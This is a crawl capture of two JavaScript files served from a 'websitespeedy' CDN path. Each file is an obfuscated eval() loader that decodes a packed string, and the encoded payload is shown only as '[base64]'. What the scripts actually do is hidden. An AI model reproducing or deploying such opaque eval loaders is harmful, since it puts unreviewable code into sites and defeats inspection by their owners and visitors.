

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_1052/ecmrx_1052_2.js
body_size: 6927
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc26e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe78c(d,e,f){var g=_0xc26e[2][_0xc26e[1]](_0xc26e[0]);var h=g[_0xc26e[3]](0,e);var i=g[_0xc26e[3]](0,f);var j=d[_0xc26e[1]](_0xc26e[0])[_0xc26e[10]]()[_0xc26e[9]](function(a,b,c){if(h[_0xc26e[4]](b)!==-1)return a+=h[_0xc26e[4]](b)*(Math[_0xc26e[8]](e,c))},0);var k=_0xc26e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc26e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe78c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",13,"GBUcJZRWf",5,5,60))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_1052/ecmrx_1052_1.js
body_size: 5189
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Wix Script 
 var _0xc23e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe25c(d,e,f){var g=_0xc23e[2][_0xc23e[1]](_0xc23e[0]);var h=g[_0xc23e[3]](0,e);var i=g[_0xc23e[3]](0,f);var j=d[_0xc23e[1]](_0xc23e[0])[_0xc23e[10]]()[_0xc23e[9]](function(a,b,c){if(h[_0xc23e[4]](b)!==-1)return a+=h[_0xc23e[4]](b)*(Math[_0xc23e[8]](e,c))},0);var k=_0xc23e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc23e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe25c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",52,"dxSLrWCbe",19,4,28))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976